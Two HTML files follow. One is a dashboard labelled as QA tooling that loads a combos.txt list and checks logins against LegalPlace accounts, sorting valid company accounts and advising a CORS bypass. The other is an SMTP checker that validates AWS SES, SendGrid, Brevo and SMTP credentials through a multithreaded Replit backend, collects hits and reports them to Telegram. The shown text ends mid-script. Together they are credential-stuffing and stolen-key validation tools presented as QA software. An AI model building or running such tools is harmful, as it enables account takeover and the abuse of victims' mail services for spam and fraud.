
<file: index.html>
<!DOCTYPE html>
<html lang="fr" class="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enterprise QA Suite</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="app-layout">
        <!-- Sidebar Navigation -->
        <aside class="sidebar">
            <div class="sidebar-header">
                <div class="brand-logo">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5-10-5z"></path><path d="M2 17l10 5 10-5"></path><path d="M2 12l10 5 10-5"></path></svg>
                </div>
                <span class="brand-name">Nexus QA</span>
            </div>
            
            <nav class="nav-menu">
                <span class="nav-label">Overview</span>
                <a href="#" class="nav-item active" data-target="view-home">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg>
                    Dashboard
                </a>
                
                <span class="nav-label">Active Modules</span>
                <a href="#" class="nav-item" data-target="view-legalplace">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                    LegalPlace Checker
                </a>
                <a href="#" class="nav-item disabled" title="Coming soon">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line></svg>
                    Module B (Upcoming)
                </a>
            </nav>

            <div class="sidebar-footer">
                <div class="user-profile">
                    <div class="avatar">QA</div>
                    <div class="user-info">
                        <span class="user-name">Local Admin</span>
                        <span class="user-role">Workspace</span>
                    </div>
                </div>
            </div>
        </aside>

        <!-- Main Content Area -->
        <main class="main-content">
            <!-- VIEW: HOME DASHBOARD -->
            <section id="view-home" class="view active">
                <header class="topbar">
                    <h1 class="page-title">Welcome back, Admin</h1>
                </header>
                
                <div class="home-grid">
                    <div class="welcome-banner">
                        <div class="banner-content">
                            <h2>Enterprise Quality Assurance Suite</h2>
                            <p>Manage, test, and validate credentials across multiple endpoints securely and efficiently.</p>
                            <button class="btn btn-primary" id="btn-goto-legalplace">Launch LegalPlace QA</button>
                        </div>
                    </div>
                </div>

                <div class="tools-grid">
                    <div class="tool-card" onclick="document.getElementById('btn-goto-legalplace').click()">
                        <div class="tool-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#0070F3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"></path><polyline points="14 2 14 8 20 8"></polyline><line x1="16" y1="13" x2="8" y2="13"></line><line x1="16" y1="17" x2="8" y2="17"></line><polyline points="10 9 9 9 8 9"></polyline></svg>
                        </div>
                        <h3>LegalPlace Checker</h3>
                        <p>Verify LegalPlace accounts and scan for active company profiles.</p>
                        <span class="tool-status online">Online</span>
                    </div>
                    
                    <div class="tool-card disabled">
                        <div class="tool-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#666" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
                        </div>
                        <h3>Module B (TBA)</h3>
                        <p>Upcoming integration for external service validation.</p>
                        <span class="tool-status offline">In Development</span>
                    </div>
                </div>
            </section>

            <!-- VIEW: LEGALPLACE CHECKER -->
            <section id="view-legalplace" class="view">
                <header class="topbar">
                    <div class="topbar-left">
                        <h1 class="page-title">LegalPlace Engine</h1>
                        <span class="status-badge" id="lp-status-badge">STANDBY</span>
                    </div>
                    <div class="export-group">
                        <button class="btn btn-secondary btn-sm" id="btn-dl-societe">Export Valid</button>
                        <button class="btn btn-secondary btn-sm" id="btn-dl-empty">Export Empty</button>
                        <button class="btn btn-secondary btn-sm" id="btn-dl-hit">Export Other</button>
                    </div>
                </header>

                <div class="lp-layout">
                    <!-- Left Column: Controls -->
                    <div class="lp-sidebar">
                        <div class="panel">
                            <div class="panel-header">Data Source</div>
                            <div class="panel-body">
                                <div class="file-drop-area" id="upload-zone">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="17 8 12 3 7 8"></polyline><line x1="12" y1="3" x2="12" y2="15"></line></svg>
                                    <span class="file-text">Select combos.txt file</span>
                                    <input type="file" id="file-input" accept=".txt">
                                </div>
                                <div class="action-buttons">
                                    <button id="btn-start" class="btn btn-primary w-full" disabled>Initialize Process</button>
                                    <button id="btn-stop" class="btn btn-danger w-full" disabled>Halt Execution</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Right Column: Stats & Terminal -->
                    <div class="lp-main">
                        <div class="dashboard-grid">
                            <div class="kpi-card">
                                <span class="kpi-label">Accounts Tested</span>
                                <div class="kpi-value-group">
                                    <span class="kpi-value" id="stat-tested">0</span>
                                    <span class="kpi-subtext" id="stat-total">/ 0 Total</span>
                                </div>
                            </div>
                            <div class="kpi-card highlight">
                                <span class="kpi-label">Valid Company</span>
                                <span class="kpi-value text-success" id="stat-societe">0</span>
                            </div>
                            <div class="kpi-card">
                                <span class="kpi-label">Empty Account</span>
                                <span class="kpi-value text-warning" id="stat-empty">0</span>
                            </div>
                            <div class="kpi-card">
                                <span class="kpi-label">Other Matches</span>
                                <span class="kpi-value" id="stat-hit">0</span>
                            </div>
                            <div class="kpi-card">
                                <span class="kpi-label">Authentication Failed</span>
                                <span class="kpi-value text-muted" id="stat-fail">0</span>
                            </div>
                            <div class="kpi-card">
                                <span class="kpi-label">Errors & Interrupts</span>
                                <span class="kpi-value text-danger" id="stat-error">0</span>
                            </div>
                        </div>

                        <div class="terminal-container">
                            <div class="terminal-header">
                                <span class="terminal-title">Execution Log</span>
                            </div>
                            <div class="terminal-body" id="log-console"></div>
                        </div>
                    </div>
                </div>
            </section>
        </main>
    </div>

    <!-- Minimal CORS Modal -->
    <div class="dialog-overlay hidden" id="cors-modal">
        <div class="dialog">
            <div class="dialog-header">
                <h3>Connection Error (CORS)</h3>
            </div>
            <div class="dialog-body">
                <p>Cross-Origin Resource Sharing (CORS) is blocking local requests to the LegalPlace API.</p>
                <p style="color: #888; font-size: 13px; margin-top: 8px;">To resolve this in a local environment, install and enable a CORS bypass extension (e.g., "Allow CORS: Access-Control-Allow-Origin") in your browser, then reload the page.</p>
            </div>
            <div class="dialog-footer">
                <button class="btn btn-primary" id="btn-close-modal">Acknowledge</button>
            </div>
        </div>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: index-4.html>
<!DOCTYPE html>

<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SMTP Checker</title>
<style>
* { box-sizing: border-box; margin: 0; padding: 0; }
body { font-family: monospace; background: #0d0d0d; color: #ccc; font-size: 12px; height: 100vh; display: flex; flex-direction: column; overflow: hidden; }
.topbar { display: flex; align-items: center; gap: 10px; padding: 7px 12px; background: #111; border-bottom: 1px solid #1e1e1e; flex-shrink: 0; flex-wrap: wrap; }
.topbar h1 { color: #0f0; font-size: 13px; letter-spacing: 1px; }
.topbar input { background: #1a1a1a; border: 1px solid #2a2a2a; color: #ccc; padding: 4px 8px; font-family: monospace; font-size: 11px; border-radius: 2px; outline: none; }
.topbar input:focus { border-color: #0f0; }
#urlInp { width: 200px; }
.be-dot { width: 7px; height: 7px; border-radius: 50%; flex-shrink: 0; }
.be-dot.on { background: #0f0; box-shadow: 0 0 5px #0f0; }
.be-dot.off { background: #f33; }
.be-dot.chk { background: #fa0; animation: blink .7s infinite; }
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:.2} }
.spacer { flex: 1; }
.tgrow { display: flex; align-items: center; gap: 6px; font-size: 10px; color: #555; }
.tgrow input { width: 140px; }
.tgrow input.chatinp { width: 110px; }
button { font-family: monospace; font-size: 11px; cursor: pointer; border-radius: 2px; padding: 4px 10px; border: 1px solid #333; background: #161616; color: #999; }
button:hover { border-color: #666; color: #fff; }
button.go   { border-color: #0f0; color: #0f0; background: #091509; }
button.go:hover { background: #0e250e; }
button.stop { border-color: #f33; color: #f33; background: #150909; }
button.tgbtn { border-color: #229ED9; color: #229ED9; }
.main { display: flex; flex: 1; overflow: hidden; }
.panel { display: flex; flex-direction: column; flex: 1; border-right: 1px solid #1a1a1a; overflow: hidden; min-width: 0; }
.panel:last-child { border-right: none; }
.phead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 8px; flex-shrink: 0; }
.ptitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
.pbadge { font-size: 9px; padding: 1px 6px; border-radius: 10px; }
.ba { background: #120f00; color: #ff9900; border: 1px solid #2a1e00; }
.bs { background: #090918; color: #7ab0ff; border: 1px solid #151530; }
.pright { margin-left: auto; display: flex; gap: 6px; }
.pbody { display: flex; flex-direction: column; flex: 1; overflow: hidden; padding: 8px; gap: 6px; }
textarea { width: 100%; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; font-family: monospace; font-size: 11px; padding: 7px; resize: none; outline: none; flex: 1; line-height: 1.7; border-radius: 2px; }
textarea:focus { border-color: #2a2a2a; }
textarea::placeholder { color: #252525; }
.terow { display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
.terow label { color: #333; font-size: 10px; white-space: nowrap; }
.terow input { flex: 1; background: #0f0f0f; border: 1px solid #1a1a1a; color: #bbb; padding: 4px 7px; font-family: monospace; font-size: 11px; outline: none; border-radius: 2px; }
.terow input:focus { border-color: #333; }
.stats { display: flex; gap: 6px; flex-shrink: 0; }
.stat { padding: 2px 7px; background: #0f0f0f; border: 1px solid #1a1a1a; font-size: 10px; border-radius: 2px; }
.stat b { font-size: 12px; }
.stat.sv b { color: #0f0; } .stat.si b { color: #f33; } .stat.sp b { color: #fa0; }
progress { width: 100%; height: 3px; flex-shrink: 0; accent-color: #0f0; }
.pctrl { display: flex; gap: 6px; align-items: center; flex-shrink: 0; }
.thrrow { display: flex; align-items: center; gap: 5px; margin-left: auto; font-size: 10px; color: #444; }
.thrrow input[type=range] { width: 65px; accent-color: #0f0; }
.thrrow b { color: #0f0; min-width: 16px; }
.out { flex: 1; overflow-y: auto; background: #090909; border: 1px solid #151515; border-radius: 2px; padding: 4px 6px; line-height: 1.8; font-size: 11px; }
.out::-webkit-scrollbar { width: 3px; }
.out::-webkit-scrollbar-thumb { background: #222; }
.rv { color: #0f0; } .ri { color: #2a2a2a; } .rt { color: #fa0; } .rp { color: #1e1e1e; }
.bge { font-size: 9px; padding: 0 4px; border-radius: 2px; margin-right: 3px; vertical-align: middle; }
.b-aws { background:#120f00; color:#ff9900; }
.b-sg  { background:#09091a; color:#7ab0ff; }
.b-br  { background:#09091a; color:#0092ff; }
.b-gm  { background:#150909; color:#ea4335; }
.b-ms  { background:#09091a; color:#00a4ef; }
.b-gen { background:#151515; color:#555; }
.hits { width: 240px; min-width: 180px; border-left: 1px solid #1a1a1a; display: flex; flex-direction: column; overflow: hidden; }
.hhead { padding: 6px 10px; background: #111; border-bottom: 1px solid #1a1a1a; display: flex; align-items: center; gap: 6px; flex-shrink: 0; }
.htitle { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: #444; }
.hcount { color: #0f0; font-size: 11px; font-weight: bold; }
.hfile  { color: #222; font-size: 9px; }
.hbody { flex: 1; overflow-y: auto; padding: 5px 7px; font-size: 10px; line-height: 1.9; }
.hbody::-webkit-scrollbar { width: 3px; }
.hbody::-webkit-scrollbar-thumb { background: #1a1a1a; }
.hline { color: #0a0; border-bottom: 1px solid #0f0f0f; padding: 1px 0; word-break: break-all; }
.hempty { color: #1e1e1e; padding: 20px; text-align: center; }
.hfoot { padding: 6px 8px; border-top: 1px solid #1a1a1a; display: flex; gap: 5px; }
.hfoot button { flex: 1; font-size: 10px; padding: 4px 6px; }
.hfoot .clrbtn { border-color: #2a0a0a; color: #633; }
.hfoot .clrbtn:hover { border-color: #f33; color: #f33; }
@media(max-width:650px){
  .main { flex-direction: column; }
  .hits { width:100%; min-width:unset; border-left:none; border-top:1px solid #1a1a1a; max-height:180px; }
  .tgrow input { width:100px; }
  .tgrow input.chatinp { width:80px; }
}
</style>
</head>
<body>

<div class="topbar">
  <h1>⚡ SMTP</h1>
  <div class="be-dot chk" id="beDot"></div>
  <span style="font-size:10px;color:#444" id="beLabel">...</span>
  <input id="urlInp" value="https://python-7--omgtropuhq.replit.app" onchange="checkBE()" placeholder="Backend URL">
  <div class="spacer"></div>
  <div class="tgrow">
    TG:
    <input id="tok"  placeholder="Bot Token" type="password">
    <input id="chat" placeholder="Chat ID" class="chatinp">
    <button class="tgbtn" onclick="saveCfg()">✈</button>
    <span id="tgst" style="color:#333">—</span>
  </div>
</div>

<div class="main">

  <!-- API KEYS -->

  <div class="panel">
    <div class="phead">
      <span class="ptitle">API Keys</span>
      <span class="pbadge ba">AWS · SendGrid · Brevo</span>
      <div class="pright">
        <button class="go" id="btnA" onclick="togglePanel('api')">▶ Check</button>
      </div>
    </div>
    <div class="pbody">
      <textarea id="inpA" placeholder="— AWS —&#10;AKIAUM7EROJD2B5R5UET|BHzMzP/XeHIl...&#10;&#10;— SendGrid —&#10;SG.ob-LytKzT5CZGLK...&#10;&#10;— Brevo —&#10;xkeysib-abc123...&#10;user@domain.com|xkeysib-abc123..."></textarea>
      <div class="terow"><label>✉ Test:</label><input id="teA" placeholder="email@test.com (optionnel)"></div>
      <div class="stats">
        <div class="stat">Total <b id="aT">0</b></div>
        <div class="stat sv">Valid <b id="aV">0</b></div>
        <div class="stat si">Fail <b id="aI">0</b></div>
        <div class="stat sp">Run <b id="aP">0</b></div>
        <span style="margin-left:auto;font-size:10px;color:#333" id="aPct">0%</span>
      </div>
      <progress id="pgA" value="0" max="100"></progress>
      <div class="pctrl">
        <button onclick="exp('api','valid')">↓ Valid</button>
        <button onclick="exp('api','all')">↓ Tous</button>
        <button onclick="clr('api')">✕</button>
        <div class="thrrow">T:<input type="range" id="thrA" min="1" max="10" value="3" oninput="document.getElementById('tvA').textContent=this.value"><b id="tvA">3</b></div>
      </div>
      <div class="out" id="outA"><span style="color:#1e1e1e">En attente...</span></div>
    </div>
  </div>

  <!-- SMTP -->

  <div class="panel">
    <div class="phead">
      <span class="ptitle">SMTP</span>
      <span class="pbadge bs">host:port · user · pass</span>
      <div class="pright">
        <button class="go" id="btnS" onclick="togglePanel('smtp')">▶ Check</button>
      </div>
    </div>
    <div class="pbody">
      <textarea id="inpS" placeholder="smtp.gmail.com:587|user@gmail.com|password&#10;smtp.office365.com:587|user@corp.com|pass&#10;email-smtp.us-east-1.amazonaws.com:587|AKIA...|secret&#10;smtp.sendgrid.net:587|apikey|SG.xxx&#10;smtp-relay.brevo.com:587|email@domain.com|key"></textarea>
      <div class="terow"><label>✉ Test:</label><input id="teS" placeholder="email@test.com (optionnel)"></div>
      <div class="stats">
        <div class="stat">Total <b id="sT">0</b></div>
        <div class="stat sv">Valid <b id="sV">0</b></div>
        <div class="stat si">Fail <b id="sI">0</b></div>
        <div class="stat sp">Run <b id="sP">0</b></div>
        <span style="margin-left:auto;font-size:10px;color:#333" id="sPct">0%</span>
      </div>
      <progress id="pgS" value="0" max="100"></progress>
      <div class="pctrl">
        <button onclick="exp('smtp','valid')">↓ Valid</button>
        <button onclick="exp('smtp','all')">↓ Tous</button>
        <button onclick="clr('smtp')">✕</button>
        <div class="thrrow">T:<input type="range" id="thrS" min="1" max="20" value="5" oninput="document.getElementById('tvS').textContent=this.value"><b id="tvS">5</b></div>
      </div>
      <div class="out" id="outS"><span style="color:#1e1e1e">En attente...</span></div>
    </div>
  </div>

  <!-- HITS -->

  <div class="hits">
    <div class="hhead">
      <span class="htitle">Hits</span>
      <span class="hcount" id="hc">0</span>
      <span class="hfile">hits.txt</span>
    </div>
    <div class="hbody" id="hb"><div class="hempty">Aucun hit</div></div>
    <div class="hfoot">
      <button onclick="loadHits()">↻</button>
      <button onclick="dlHits()">↓</button>
      <button class="clrbtn" onclick="clearHits()">✕</button>
    </div>
  </div>

</div>

<script>
const ST = {
  api:  { r:[], running:false, stop:false },
  smtp: { r:[], running:false, stop:false }
};
const ID = {
  api:  { inp:'inpA',btn:'btnA',out:'outA',thr:'thrA',tv:'tvA',te:'teA',T:'aT',V:'aV',I:'aI',P:'aP',Pct:'aPct',pg:'pgA' },
  smtp: { inp:'inpS',btn:'btnS',out:'outS',thr:'thrS',tv:'tvS',te:'teS',T:'sT',V:'sV',I:'sI',P:'sP',Pct:'sPct',pg:'pgS' }
};
const BE = () => document.getElementById('urlInp').value.replace(/\/$/,'');
let hitsRaw = '';

// BE check
async function checkBE() {
  const dot=document.getElementById('beDot'), lbl=document.getElementById('beLabel');
  dot.className='be-dot chk'; lbl.textContent='...';
  try {
    const d = await (await fetch(`${BE()}/health`,{signal:AbortSignal.timeout(3000)})).json();
    dot.className='be-dot on'; lbl.textContent=`online${d.telegram?' · TG✓':''}`;
  } catch { dot.className='be-dot off'; lbl.textContent='offline'; }
}

// Config
async function loadConfig() {
  try {
    const d = await (await fetch(`${BE()}/tg_get`,{signal:AbortSignal.timeout(3000)})).json();
    if (d.token) {
      document.getElementById('tok').value=d.token;
      document.getElementById('chat').value=d.chat;
      if (d.test_email) { document.getElementById('teA').value=d.test_email; document.getElementById('teS').value=d.test_email; }
      const el=document.getElementById('tgst'); el.textContent='✓'; el.style.color='#0f0';
    }
  } catch {}
}

async function saveCfg() {
  const tok=document.getElementById('tok').value.trim(), chat=document.getElementById('chat').value.trim();
  const el=document.getElementById('tgst');
  if (!tok||!chat){el.textContent='⚠';el.style.color='#fa0';return;}
  try {
    await fetch(`${BE()}/tg_config?token=${encodeURIComponent(tok)}&chat=${encodeURIComponent(chat)}`,{signal:AbortSignal.timeout(5000)});
    el.textContent='✓'; el.style.color='#0f0';
  } catch { el.textContent='✗'; el.style.color='#f33'; }
}

// Parse
function parseAPI(line) {
  line=line.trim(); if(!line||line[0]==='#') return null;
  const p=line.split('|');
  if((p[0].startsWith('AKIA')||p[0].startsWith('ASIA'))&&p.length>=2)
    return mk(line,'email-smtp.us-east-1.amazonaws.com',587,p[0].trim(),p.slice(1).join('|').trim());
  if(p.length===1&&p[0].startsWith('SG.'))
    return mk(line,'smtp.sendgrid.net',587,'apikey',p[0].trim());
  if(p.length>=2&&p[p.length-1].startsWith('SG.'))
    return mk(line,'smtp.sendgrid.net',587,p[0].trim(),p[p.length-1].trim());
  if(p.length===1&&(p[0].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[0])))
    return mk(line,'smtp-relay.brevo.com',587,'',p[0].trim());
  if(p.length===2&&(p[1].startsWith('xkeysib-')||/^[a-zA-Z0-9_-]{32,}$/.test(p[1])))
    return mk(line,'smtp-relay.brevo.com',587,p[0].trim(),p[1].trim());
  return null;
}

function parseSMTP(line) {
  line=line.trim(); if(!line||line[0]==='#') return null;
  const p=line.split('|'); if(p.length<3) return null;
  const hp=p[0].trim(), ci=hp.lastIndexOf(':');
  if(ci===-1) return null;
  const host=hp.slice(0,ci), port=parseInt(hp.slice(ci+1));
  if(!host||isNaN(port)) return null;
  return mk(line,host,port,p[1].trim(),p.slice(2).join('|').trim());
}

function mk(raw,host,port,user,pass){return{raw,host,port,user,pass,status:'pending',msg:'',ms:0,tg:false,mail:false,provider:''};}

// Badge
function bg(prov){
  const m={'AWS SES':['AWS','b-aws'],'SendGrid':['SG','b-sg'],'Brevo':['BR','b-br'],'Gmail':['GM','b-gm'],'Microsoft':['MS','b-ms']};
  const[l,c]=m[prov]||[prov?prov.slice(0,4):'?','b-gen'];
  return `<span class="bge ${c}">${l}</span>`;
}

// Check
async function checkOne(panel, idx) {
  const s=ST[panel], r=s.r[idx], id=ID[panel];
  r.status='testing'; render1(panel,idx); updSt(panel);
  try {
    const te=document.getElementById(id.te).value.trim();
    const d=await (await fetch(`${BE()}/check`,{
      method:'POST', headers:{'Content-Type':'application/json'},
      body:JSON.stringify({host:r.host,port:r.port,user:r.user,pass:r.pass,test_email:te}),
      signal:AbortSignal.timeout(30000)
    })).json();
    r.status=d.status==='valid'?'valid':'invalid';
    r.msg=d.message||''; r.ms=d.ms||0; r.tg=d.telegram_sent||false; r.mail=d.mail_sent||false; r.provider=d.provider||'';
    if(r.status==='valid') setTimeout(loadHits,600);
  } catch(e){ r.status='invalid'; r.msg='BE:'+e.message.slice(0,40); }
  render1(panel,idx); updSt(panel);
}

async function togglePanel(panel){
  const s=ST[panel], id=ID[panel];
  if(s.running){s.stop=true;return;}
  const fn=panel==='api'?parseAPI:parseSMTP;
  s.r=document.getElementById(id.inp).value.split('\n').map(fn).filter(Boolean);
  if(!s.r.length){alert('Aucun credential valide.');return;}
  s.running=true; s.stop=false;
  const btn=document.getElementById(id.btn);
  btn.textContent='⏹ Stop'; btn.className='stop';
  renderAll(panel); updSt(panel);
  const thr=parseInt(document.getElementById(id.thr).value);
  const q=s.r.map((_,i)=>i);
  async function w(){while(q.length>0&&!s.stop){const i=q.shift();if(i===undefined)break;await checkOne(panel,i);}}
  await Promise.all(Array.from({length:thr},()=>w()));
  s.running=false; s.stop=false;
  btn.textContent='▶ Check'; btn.className='go';
}

// Render
function lh(r,i,panel){
  const icon=r.status==='valid'?'✓':r.status==='invalid'?'✗':r.status==='testing'?'…':'·';
  const cls=r.status==='valid'?'rv':r.status==='invalid'?'ri':r.status==='testing'?'rt':'rp';
  const ms=r.ms?` [${r.ms}ms]`:'';
  const extras=(r.tg?' ✈':'')+(r.mail?' ✉':'');
  const msg=r.msg?` — ${r.msg.slice(0,100)}`:'';
  const prov=r.provider?bg(r.provider):'';
  const cred=(r.user||r.pass.slice(0,10)).slice(0,20);
  return `<div id="r-${panel}-${i}" class="${cls}">${icon} ${prov}${cred}${ms}${extras}${msg}</div>`;
}
function renderAll(panel){
  const s=ST[panel];
  document.getElementById(ID[panel].out).innerHTML=s.r.length?s.r.map((r,i)=>lh(r,i,panel)).join(''):'<span style="color:#1e1e1e">En attente...</span>';
}
function render1(panel,i){
  const el=document.getElementById(`r-${panel}-${i}`);
  const html=lh(ST[panel].r[i],i,panel);
  if(el) el.outerHTML=html; else renderAll(panel);
}
function updSt(panel){
  const s=ST[panel], id=ID[panel];
  const v=s.r.filter(r=>r.status==='valid').length;
  const inv=s.r.filter(r=>r.status==='invalid').length;
  const p=s.r.filter(r=>r.status==='testing'||r.status==='pending').length;
  const pct=s.r.length?Math.round((v+inv)/s.r.length*100):0;
  document.getElementById(id.T).textContent=s.r.length;
  document.getElementById(id.V).textContent=v;
  document.getElementById(id.I).textContent=inv;
  document.getElementById(id.P).textContent=p;
